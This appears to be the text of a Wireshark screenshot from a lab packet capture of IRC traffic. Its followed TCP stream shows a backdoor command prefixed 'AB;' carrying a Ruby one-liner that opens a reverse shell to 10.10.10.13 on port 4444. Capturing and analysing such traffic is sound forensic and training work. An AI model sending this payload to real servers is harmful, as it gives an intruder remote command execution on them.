 unreal_d3.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0 Ex
No. Time Source Destination Protocol Length Info
17 4.247311 192.168.30.31 10.10.10.13 TCP 66 [TCP Dup ACK 16#1] 6667 → 34763 [ACK] Seq=64 Ack=134 Win=7107 Len=0 TSval=714447 TSecr=1671821700
18 5.247199 192.168.30.31 10.10.10.13 IRC 163 Response (NOTICE)
19 5.247387 192.168.30.31 10.10.10.13 TCP 163 [TCP Retransmission] 6667 → 34763 [PSH, ACK] Seq=64 Ack=134 Win=7107 Len=97 TSval=714697 TSecr=1671821
20 5.247660 10.10.10.13 192.168.30.31 TCP 66 34763 → 6667 [ACK] Seq=134 Ack=161 Win=64256 Len=0 TSval=1671822701 TSecr=714697
21 5.247772 10.10.10.13 192.168.30.31 TCP 66 [TCP Dup ACK 20#1] 34763 → 6667 [ACK] Seq=134 Ack=161 Win=64256 Len=0 TSval=1671822701 TSecr=714697
28 5.290354 192.168.30.31 10.10.10.13 IRC 121 Response (451)
29 5.290512 192.168.30.31 10.10.10.13 TCP 121 [TCP Retransmission] 6667 → 34763 [PSH, ACK] Seq=161 Ack=134 Win=7107 Len=55 TSval=714708 TSecr=167182
30 5.290723 10.10.10.13 192.168.30.31 TCP 66 34763 → 6667 [ACK] Seq=134 Ack=216 Win=64256 Len=0 TSval=1671822744 TSecr=714708
31 5.290905 10.10.10.13 192.168.30.31 TCP 66 [TCP Dup ACK 30#1] 34763 → 6667 [ACK] Seq=134 Ack=216 Win=64256 Len=0 TSval=1671822744 TSecr=714708
Frame 31: 66 bytes on wire (528 bits), 66 bytes captured (528 bits)
Ethernet II, Src: Vmware_1d:32:9d (00:0c:29:1d:32:9d), Dst: Vmware_10:c3:2c (00:0c:29:10:c3:2c)
Internet Protocol Version 4, Src: 10.10.10.13, Dst: 192.168.30.31
Transmission Control Protocol, Src Port: 34763, Dst Port: 6667, Seq: 134, Ack: 216, Len: 0
0000 00 0c 29 10 c3 2c 00 0c 29 1d 32 9d 08 00 45 00 ··)··,·· )·2···E·
Wireshark · Follow TCP Stream (tcp.stream eq 0) · unreal_d3.pcap
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
AB;ruby -rsocket -e 'exit if
fork;c=TCPSocket.new("10.10.10.13","4444");while(cmd=c.gets);IO.popen(cmd,"r"
){|io|c.print io.read}end'
:irc.TestIRC.net NOTICE AUTH :*** Couldn't resolve your hostname; using your
IP address instead
:irc.TestIRC.net 451 AB;ruby :You have not registered
1 client pkt, 3 server pkts, 2 turns.
Entire conversation (348 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help